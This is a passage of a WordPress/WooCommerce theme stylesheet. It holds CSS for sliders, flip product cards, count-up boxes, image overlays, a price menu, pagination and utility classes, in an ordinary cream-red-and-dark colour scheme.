.products-sc article form.post-password-form input[type="submit"],
.products-sc article form.search-form input[type="submit"],
.products-sc article form.wpcf7-form input[type="submit"],
.products-sc article form.form input[type="submit"],
.products-sc article form.comment-form input[type="submit"],
.products-sc article form input[type="submit"] {
  margin-bottom: 0;
}
.products-sc article .added_to_cart {
  display: none;
}
.products-sc .arrow-left,
.products-sc .arrow-right {
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  transition: all .3s ease;
}
@media (max-width: 768px) {
  .products-sc .arrow-left,
  .products-sc .arrow-right {
    display: none;
  }
}
.products-sc .arrow-left.arrow-right,
.products-sc .arrow-right.arrow-right {
  right: 0px;
  left: auto;
}
.products-sc:hover .arrow-left:not(.swiper-button-disabled),
.products-sc:hover .arrow-right:not(.swiper-button-disabled) {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
.products-sc:hover .arrow-left.swiper-button-disabled,
.products-sc:hover .arrow-right.swiper-button-disabled {
  zoom: 1;
  filter: alpha(opacity=20);
  -webkit-opacity: 0.2;
  -moz-opacity: 0.2;
  opacity: 0.2;
}
.bg-color-black .products-sc {
  color: #fff;
}
.bg-color-black .products-sc article {
  color: #242424;
}
.services-sc .services-slider {
  padding-top: 15px;
  margin-top: -15px;
}
.services-sc article {
  background: #fff;
  text-align: center;
  padding: 30px;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.35);
  box-shadow: 0 0px 15px rgba(0, 0, 0, 0.35);
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
.services-sc article h5 {
  /*			color: @second;*/
}
.services-sc article .photo img {
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  margin-bottom: 30px;
}
.services-sc article .btn,
.services-sc article .woocommerce-product-search input[type="submit"],
.services-sc article .wp-searchform input[type="submit"],
.services-sc article form.post-password-form input[type="submit"],
.services-sc article form.search-form input[type="submit"],
.services-sc article form.wpcf7-form input[type="submit"],
.services-sc article form.form input[type="submit"],
.services-sc article form.comment-form input[type="submit"],
.services-sc article form input[type="submit"] {
  margin-top: 30px;
  margin-bottom: 0;
}
.services-sc .arrow-left,
.services-sc .arrow-right {
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  transition: background .8s ease;
  background: #242424;
  color: #C0AA83;
  margin: -18px 0 0 0;
  width: 36px;
  height: 36px;
  display: block;
  padding: 0px;
  text-align: center;
  line-height: 36px;
  font-size: 14px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.services-sc .arrow-left.arrow-right,
.services-sc .arrow-right.arrow-right {
  right: 0%;
  left: auto;
}
.services-sc .arrow-left.swiper-button-disabled,
.services-sc .arrow-right.swiper-button-disabled {
  background: #fff;
  zoom: 1;
  filter: alpha(opacity=30);
  -webkit-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  cursor: default;
}
.services-sc .arrow-left:not(.swiper-button-disabled):hover,
.services-sc .arrow-right:not(.swiper-button-disabled):hover {
  background: #B01813;
  color: #fff;
}
.countUp-item {
  text-align: center;
  border: 8px solid #C0AA83;
  margin-bottom: 30px;
  padding: 70px 30px;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .countUp-item {
    padding: 25px 30px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .countUp-item {
    padding: 15px 20px;
  }
}
.countUp-item h4 {
  margin-top: 4px;
  margin-bottom: 20px;
}
.countUp-item .descr {
  font-size: 16px;
  line-height: 1.4em;
}
.product-block {
  margin-bottom: 30px;
  position: relative;
  perspective: 1000px;
  display: block;
}
.product-block:hover .flip {
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  transform: rotateY(180deg);
  z-index: 1;
}
.product-block .flip {
  transition: 0.6s;
  transform-style: preserve-3d;
  position: relative;
}
.product-block .side-a {
  background: #fff;
  z-index: 2;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-block .side-b {
  z-index: 1;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  color: #fff;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.product-block .side-a,
.product-block .side-b {
  width: 100%;
  height: 100%;
  padding: 60px 45px;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .product-block .flip .side-a {
    transition: all .3s ease;
  }
  .product-block:hover .flip .side-a {
    zoom: 1;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
  }
  .product-block .side-b {
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -o-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
  }
}
.product-block h4 {
  margin-top: 30px;
}
.product-block .price {
  font-size: 24px;
  font-weight: bold;
  margin-top: 50px;
  display: block;
}
.product-block .btn,
.product-block .woocommerce-product-search input[type="submit"],
.product-block .wp-searchform input[type="submit"],
.product-block form.post-password-form input[type="submit"],
.product-block form.search-form input[type="submit"],
.product-block form.wpcf7-form input[type="submit"],
.product-block form.form input[type="submit"],
.product-block form.comment-form input[type="submit"],
.product-block form input[type="submit"] {
  margin-top: 30px;
  margin-bottom: 0;
}
.product-block:focus .info,
.product-block:hover .info {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
.slider-zoom.zoom-align-center {
  text-align: center;
}
.slider-zoom.zoom-align-left {
  text-align: left;
}
.slider-zoom.zoom-align-right {
  text-align: right;
}
.slider-zoom.zoom-color-white {
  color: #fff;
}
.slider-zoom.zoom-color-black {
  color: #242424;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .slider-zoom h1 {
    font-size: 100px !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .slider-zoom h1 {
    font-size: 80px !important;
  }
}
@media (max-width: 991px) {
  .slider-zoom .slider-inner {
    text-align: center;
  }
}
.slider-zoom.zoom-style-large h1 {
  font-size: 120px;
  font-weight: normal;
}
.slider-zoom.zoom-style-large h2 {
  font-size: 80px;
}
.slider-zoom.zoom-style-large h4 {
  font-size: 60px;
}
.slider-zoom.zoom-style-large p {
  font-size: 16px;
  line-height: 1.7em;
}
@media (max-width: 768px) {
  .slider-zoom.zoom-style-large h1 {
    font-size: 100px;
  }
  .slider-zoom.zoom-style-large h2 {
    font-size: 40px;
  }
  .slider-zoom.zoom-style-large h4 {
    font-size: 30px;
  }
}
@media (max-width: 479px) {
  .slider-zoom.zoom-style-large h1 {
    font-size: 60px;
  }
}
.slider-zoom.zoom-style-xlarge h1 {
  font-size: 130px;
}
.slider-zoom.zoom-style-xlarge h3 {
  font-size: 130px;
  font-weight: 900;
}
@media (max-width: 991px) {
  .slider-zoom.zoom-style-xlarge h1,
  .slider-zoom.zoom-style-xlarge h3 {
    font-size: 90px;
  }
}
@media (max-width: 768px) {
  .slider-zoom.zoom-style-xlarge h1,
  .slider-zoom.zoom-style-xlarge h3 {
    font-size: 50px;
  }
}
.zs-enabled .zs-slideshow .zs-bullets {
  bottom: 70px;
}
@media (max-width: 479px) {
  .zs-enabled .zs-slideshow .zs-bullets {
    display: none !important;
    zoom: 1;
    filter: alpha(opacity=0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
  }
}
.zs-enabled .zs-slideshow .zs-bullets .zs-bullet {
  background: #C0AA83;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  border: 7px solid transparent;
  margin: 0 5px;
}
.zs-enabled .zs-slideshow .zs-bullets .zs-bullet.active {
  background: #242424;
  border-color: #fff;
}
.zs-enabled .zs-arrows {
  position: absolute;
  top: 46%;
  width: 100%;
}
@media (max-width: 991px) {
  .zs-enabled .zs-arrows {
    display: none;
  }
}
.zs-enabled .zs-arrows .container {
  position: relative;
}
.zs-enabled .zs-arrows .arrow-right,
.zs-enabled .zs-arrows .arrow-left {
  cursor: pointer;
  top: 50%;
  display: block;
  z-index: 10;
  position: absolute;
  font-weight: bold;
  font-size: 12px;
  vertical-align: middle;
}
.zs-enabled .zs-arrows .arrow-right:hover,
.zs-enabled .zs-arrows .arrow-left:hover {
  color: #C0AA83;
  transition: all .3s ease;
}
.zs-enabled .zs-arrows .arrow-right:hover:before,
.zs-enabled .zs-arrows .arrow-left:hover:before,
.zs-enabled .zs-arrows .arrow-right:hover:after,
.zs-enabled .zs-arrows .arrow-left:hover:after {
  border-color: #C0AA83;
  color: #C0AA83;
  transition: all .3s ease;
}
.zs-enabled .zs-arrows .arrow-right:before,
.zs-enabled .zs-arrows .arrow-left:before,
.zs-enabled .zs-arrows .arrow-right:after,
.zs-enabled .zs-arrows .arrow-left:after {
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  vertical-align: middle;
  color: #fff;
  font-size: 16px;
}
.zs-enabled .zs-arrows .arrow-left {
  left: 0;
}
.zs-enabled .zs-arrows .arrow-left:before {
  content: "\f053";
  margin-right: 6px;
}
.zs-enabled .zs-arrows .arrow-left:after {
  content: "";
  display: inline-block;
  border-bottom: 1px solid #fff;
  margin-left: 18px;
  width: 55px;
  margin-bottom: 2px;
}
.zs-enabled .zs-arrows .arrow-right {
  right: 0;
}
.zs-enabled .zs-arrows .arrow-right:after {
  content: "\f054";
  margin-left: 6px;
}
.zs-enabled .zs-arrows .arrow-right:before {
  content: "";
  display: inline-block;
  border-bottom: 1px solid #fff;
  margin-right: 18px;
  width: 55px;
  margin-bottom: 2px;
}
.zs-enabled.bullets-true {
  padding-bottom: 90px;
}
.zs-enabled.bullets-right {
  /*		padding: 0 70px;*/
}
.zs-enabled.bullets-right .zs-bullets {
  right: 15px !important;
  width: auto !important;
  left: auto !important;
  top: 50% !important;
  bottom: auto !important;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.zs-enabled.bullets-right .zs-bullets .zs-bullet {
  display: block !important;
  margin: 10px 0;
}
.zs-enabled.overlay-plain .zs-slideshow::after {
  background-image: none;
  background: #242424;
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
.zs-enabled.overlay-gray .zs-slideshow::after {
  background-image: none;
  background: rgba(0, 0, 0, 0.31);
}
img.parallax-float {
  z-index: 1;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.image-header {
  background: #fff;
  text-align: center;
  position: relative;
  padding: 40px 40px;
  display: block;
}
@media (max-width: 1199px) {
  .image-header {
    padding: 15px;
  }
}
.image-header .photo {
  display: inline-block;
  position: relative;
  overflow: hidden;
}
.image-header .photo:after {
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+1,000000+100&0+2,0.65+100 */
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 1%, rgba(0, 0, 0, 0) 2%, rgba(0, 0, 0, 0.65) 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 1%, rgba(0, 0, 0, 0) 2%, rgba(0, 0, 0, 0.65) 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 1%, rgba(0, 0, 0, 0) 2%, rgba(0, 0, 0, 0.65) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
  /* IE6-9 */
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}
.image-header .photo > div {
  z-index: 2;
  position: relative;
}
.image-header .photo:before {
  background: #fff;
  content: "";
  height: 700px;
  left: -200%;
  top: -200%;
  opacity: .2;
  position: absolute;
  width: 400px;
  transition: all .3s ease;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: 10;
}
.image-header .photo:hover:before {
  left: 200%;
  top: 200%;
}
.image-header .header {
  z-index: 10;
  position: absolute;
  left: 60px;
  bottom: 50px;
  color: #fff;
}
@media (max-width: 991px) {
  .image-header .header {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 30px;
    font-size: 16px;
  }
}
.img-shadow-single-gray img {
  -webkit-box-shadow: 30px 30px 0px 0px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 30px 30px 0px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 30px 30px 0px 0px rgba(0, 0, 0, 0.05);
}
.img-shadow-gradient img {
  transition: all .3s ease;
  -webkit-box-shadow: 8px 8px 0px 0px #B01813, -8px -8px 0px 0px #fff;
  -moz-box-shadow: 8px 8px 0px 0px #B01813, -8px -8px 0px 0px #fff;
  box-shadow: 8px 8px 0px 0px #B01813, -8px -8px 0px 0px #fff;
}
.img-shadow-gradient img:hover {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.image-preview {
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  display: block;
  max-height: 800px;
  overflow: hidden;
  background-size: 100%;
  background-position: 50% 0;
  transition: 3s linear;
  /*
	&:hover {

		background-position: 50% 100%;
	}
*/
}
.image-video {
  z-index: 10;
  text-align: center;
  position: relative;
  display: block;
}
.image-video:after {
  transition: all .3s ease;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: url("[data-uri]") 50% 50% no-repeat;
  display: block;
  content: "";
  width: 84px;
  height: 84px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  background-color: #B01813;
  border: 12px solid rgba(255, 255, 255, 0.3);
}
.image-video:hover:after {
  border-color: rgba(255, 255, 255, 0.8);
}
.slider-sc .container > .vc_row {
  margin-left: 0 !important;
  margin-right: 0 !important;
  position: relative;
  z-index: 3;
}
.slider-sc .heading {
  margin: -8px 0 0 0;
}
.slider-sc .slider-image {
  width: 100%;
  height: auto;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: -2;
}
@media (max-width: 991px) {
  .slider-sc .slider-image {
    display: none;
  }
}
.slider-sc .slider-image-top {
  max-width: initial !important;
  z-index: -1;
  /*		width: 100%;*/
  height: auto;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /*
		.translateX(-50%);
		top: 5%;
		left: 50%;
*/
}
@media (max-width: 991px) {
  .slider-sc .slider-image-top {
    display: none;
  }
}
@media (max-width: 768px) {
  .slider-sc .swiper-pagination {
    display: none;
  }
}
.slider-sc .swiper-slide {
  background: #fff;
}
@media (max-width: 768px) {
  .slider-sc .arrow-left,
  .slider-sc .arrow-right {
    display: none;
  }
}
.slider-sc .arrow-left.arrow-right,
.slider-sc .arrow-right.arrow-right {
  right: 0px;
  left: auto;
}
.menu-sc .items {
  max-height: 490px;
  overflow-y: scroll;
  color: #242424;
}
@media (min-width: 991px) {
  .menu-sc .items {
    padding: 0px 75px 0px 75px;
    margin: 0 35px 35px;
  }
}
@media (max-width: 991px) {
  .menu-sc .items {
    padding: 0 35px;
  }
}
.menu-sc article {
  margin-bottom: 40px;
  position: relative;
}
.menu-sc article:after {
  content: "";
  border-bottom: 1px dashed #242424;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  z-index: 1;
  top: 25px;
}
.menu-sc h4 {
  margin: 0;
}
.menu-sc .header {
  float: left;
  background: #C0AA83;
  z-index: 2;
  position: relative;
  padding-right: 6px;
}
.menu-sc .price {
  float: right;
  padding-left: 6px;
  z-index: 2;
  position: relative;
  background: #C0AA83;
}
@media (max-width: 479px) {
  .menu-sc .price {
    float: none;
    clear: both;
    padding-left: 0;
  }
}
.menu-sc p {
  font-size: 14px;
}
/*
	17. Pagination
*/
.paging-navigation,
.page-numbers {
  text-align: left;
  font-weight: 700;
}
@media (min-width: 768px) {
  .paging-navigation,
  .page-numbers {
    margin-left: -30px;
  }
}
.paging-navigation hr,
.page-numbers hr {
  margin-bottom: 20px;
}
.paging-navigation .pagination,
.page-numbers .pagination {
  margin-top: 15px;
  margin-bottom: 60px;
  font-size: 1px;
}
.paging-navigation .pagination .page-numbers,
.page-numbers .pagination .page-numbers {
  font-size: 18px;
  transition: all .3s ease;
}
.paging-navigation .pagination .page-numbers:not(.current):hover,
.page-numbers .pagination .page-numbers:not(.current):hover {
  zoom: 1;
  filter: alpha(opacity=80);
  -webkit-opacity: 0.8;
  -moz-opacity: 0.8;
  opacity: 0.8;
}
.paging-navigation .pagination .page-numbers:not(.next):not(.prev),
.page-numbers .pagination .page-numbers:not(.next):not(.prev) {
  display: inline-block;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
  margin: 0 1px;
}
.paging-navigation .pagination .page-numbers:not(.next):not(.prev).current,
.page-numbers .pagination .page-numbers:not(.next):not(.prev).current {
  cursor: default;
}
.paging-navigation .prev,
.page-numbers .prev,
.paging-navigation .next,
.page-numbers .next {
  margin: 0 30px;
}
@media (max-width: 768px) {
  .paging-navigation .prev,
  .page-numbers .prev,
  .paging-navigation .next,
  .page-numbers .next {
    display: none;
  }
}
.paging-navigation .prev.prev:before,
.page-numbers .prev.prev:before,
.paging-navigation .next.prev:before,
.page-numbers .next.prev:before,
.paging-navigation .prev.next:after,
.page-numbers .prev.next:after,
.paging-navigation .next.next:after,
.page-numbers .next.next:after {
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  line-height: 30px;
  margin: 0 9px;
  font-size: 12px;
  display: inline-block;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
.paging-navigation .prev.prev:before,
.page-numbers .prev.prev:before,
.paging-navigation .next.prev:before,
.page-numbers .next.prev:before {
  content: "\f053";
}
.paging-navigation .prev.next:after,
.page-numbers .prev.next:after,
.paging-navigation .next.next:after,
.page-numbers .next.next:after {
  content: "\f054";
}
.paging-navigation .prev.disabled,
.page-numbers .prev.disabled,
.paging-navigation .next.disabled,
.page-numbers .next.disabled {
  zoom: 1;
  filter: alpha(opacity=30);
  -webkit-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  cursor: default;
}
.woocommerce nav.woocommerce-pagination ul {
  border: 0 none;
  margin-top: 0px;
  margin-bottom: 60px;
}
.woocommerce nav.woocommerce-pagination ul li {
  border: 0 none;
  padding: 0;
  vertical-align: middle;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
  padding: 0;
  vertical-align: middle;
}
.woocommerce nav.woocommerce-pagination ul .page-numbers:not(.next):not(.prev) {
  display: inline-block;
  vertical-align: middle;
  width: 30px;
  height: 30px;
  margin: 0 4px;
  font-size: 16px;
  color: #242424;
  font-weight: bold;
  background: transparent !important;
}
.woocommerce nav.woocommerce-pagination ul .page-numbers:not(.next):not(.prev):hover {
  color: #B01813;
}
.woocommerce nav.woocommerce-pagination ul .page-numbers:not(.next):not(.prev).current {
  color: #B01813;
  cursor: default;
}
.woocommerce nav.woocommerce-pagination ul .prev,
.woocommerce nav.woocommerce-pagination ul .next {
  margin: 0 0px;
  color: transparent;
  font-size: 14px;
  background: transparent !important;
}
@media (max-width: 768px) {
  .woocommerce nav.woocommerce-pagination ul .prev,
  .woocommerce nav.woocommerce-pagination ul .next {
    display: none;
  }
}
.woocommerce nav.woocommerce-pagination ul .prev.prev:before,
.woocommerce nav.woocommerce-pagination ul .next.prev:before,
.woocommerce nav.woocommerce-pagination ul .prev.next:after,
.woocommerce nav.woocommerce-pagination ul .next.next:after {
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "";
  color: #B01813;
  margin: 0 9px;
  font-size: 12px;
  display: inline-block;
}
.woocommerce nav.woocommerce-pagination ul .prev.prev:before,
.woocommerce nav.woocommerce-pagination ul .next.prev:before {
  content: "\f053";
}
.woocommerce nav.woocommerce-pagination ul .prev.next:after,
.woocommerce nav.woocommerce-pagination ul .next.next:after {
  content: "\f054";
}
.woocommerce nav.woocommerce-pagination ul .prev:not(.disabled):hover,
.woocommerce nav.woocommerce-pagination ul .next:not(.disabled):hover {
  color: #B01813;
}
.woocommerce nav.woocommerce-pagination ul .prev:hover,
.woocommerce nav.woocommerce-pagination ul .next:hover {
  color: transparent !important;
}
.woocommerce nav.woocommerce-pagination ul .prev:hover:after,
.woocommerce nav.woocommerce-pagination ul .next:hover:after {
  color: #242424;
}
.woocommerce nav.woocommerce-pagination ul .prev.disabled,
.woocommerce nav.woocommerce-pagination ul .next.disabled {
  color: #242424;
  zoom: 1;
  filter: alpha(opacity=10);
  -webkit-opacity: 0.1;
  -moz-opacity: 0.1;
  opacity: 0.1;
  cursor: default;
}
.woocommerce nav.woocommerce-pagination ul .prev.disabled.prev:before,
.woocommerce nav.woocommerce-pagination ul .next.disabled.prev:before,
.woocommerce nav.woocommerce-pagination ul .prev.disabled.next:after,
.woocommerce nav.woocommerce-pagination ul .next.disabled.next:after {
  color: #242424;
}
/*
	18. Common classes (hover/transition effect/etc)
*/
a {
  color: #C0AA83;
}
a:focus,
a:hover {
  color: #242424;
}
a.black:focus,
a.black:hover {
  color: #C0AA83;
}
.font-main {
  font-family: 'Kanit', sans-serif;
}
.font-headers {
  font-family: 'Kanit', sans-serif;
}
.hidden {
  display: none;
}
.inner {
  margin-bottom: 75px;
}
.margin-top-0 {
  margin-top: 0 !important;
}
.margin-bottom-0 {
  margin-bottom: 0 !important;
}
.margin-0 {
  margin: 0 !important;
}
section {
  overflow: hidden;
}
.screen-reader-text {
  position: absolute !important;
  margin: 0 !important;
  padding: 0 !important;
  clip: rect(1px, 1px, 1px, 1px);
}
.fw-row > .center {
  text-align: center;
}
.fw-row > .right {
  text-align: right;
}
a.anchor {
  display: block;
  position: relative;
  top: -180px;
  visibility: hidden;
}
img {
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}
.like-parallax {
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
}
@media (min-width: 991px) {
  .like-parallax {
    background-attachment: fixed;
  }
}
.center {
  text-align: center;
}
.full-width {
  max-width: 100%;
  height: auto;
}
.rounded {
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
.roboto {
  font-family: 'Roboto', sans-serif;
}
.firasans {
  font-family: 'Fira Sans Condensed', sans-serif;
}
.upper {
  text-transform: uppercase;
  font-size: 9pt;
}
.color-fade {
  transition: color 0.5s ease;
}
.border-fade {
  transition: border 0.5s ease;
}
.background-fade {
  transition: background .8s ease;
}
.all-fade {
  transition: all .3s ease;
}
.fade {
  transition: visibility 0s linear 0.2s, opacity 0.2s linear;
}
.opacity-fade {
  transition: visibility 0s linear 0.2s, opacity 0.2s linear;
}
.opacity-hidden {
  visibility: hidden;
  opacity: 0;
  transition: visibility .2s linear 0.2s, opacity 0.2s linear, background 0.2s ease;
}
.opacity-hidden-hover {
  visibility: visible;
  opacity: 1;
  transition-delay: .2s;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.color-overlay:after {
  -webkit-border-top-left-radius: 10px;
  -moz-border-radius-topleft: 10px;
  border-top-left-radius: 10px;
  -webkit-border-top-right-radius: 10px;
  -webkit-background-clip: padding-box;
  -moz-border-radius-topright: 10px;
  -moz-background-clip: padding;
  border-top-right-radius: 10px;
  background-clip: padding-box;
  content: "";
  position: absolute;
  display: block;
  left: 0;
  bottom: 0;
  right: 0;
  top: 0;
  background: #242424;
  zoom: 1;
  filter: alpha(opacity=20);
  -webkit-opacity: 0.2;
  -moz-opacity: 0.2;
  opacity: 0.2;
}
.dashed-light {
  position: relative;
}
.dashed-light:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  display: block;
  height: 1px;
  zoom: 1;
  filter: alpha(opacity=30);
  -webkit-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
}
.bg-overlay-bottom:after {
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+1,000000+100&0+2,0.65+100 */
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 1%, rgba(0, 0, 0, 0) 2%, rgba(0, 0, 0, 0.65) 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 1%, rgba(0, 0, 0, 0) 2%, rgba(0, 0, 0, 0.65) 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 1%, rgba(0, 0, 0, 0) 2%, rgba(0, 0, 0, 0.65) 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
  /* IE6-9 */
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}
.bg-overlay-bottom > div {
  z-index: 2;
  position: relative;
}
.bg-overlay-dark:after,
.dark-overlay:after {
  background: #242424;
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}
.bg-overlay-dark > div,
.dark-overlay > div {
  z-index: 2;
  position: relative;
}
.bg-overlay-black:after,
.black-overlay:after {
  background: #242424;
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
}
.bg-overlay-black > div,
.black-overlay > div {
  z-index: 2;
  position: relative;
}
.bg-overlay-pattern:before,
.pattern-lines:before {
  background: rgba(16, 16, 16, 0.73) url("../images/__pattern-lines.png");
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  display: block !important;
}
.bg-overlay-pattern > div,
.pattern-lines > div {
  z-index: 2;
  position: relative;
}
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
.col-xs-5ths {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-5ths {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-5ths {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-5ths {
    width: 20%;
    float: left;
  }
}
.center-flex {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.bg-pos-left-top,
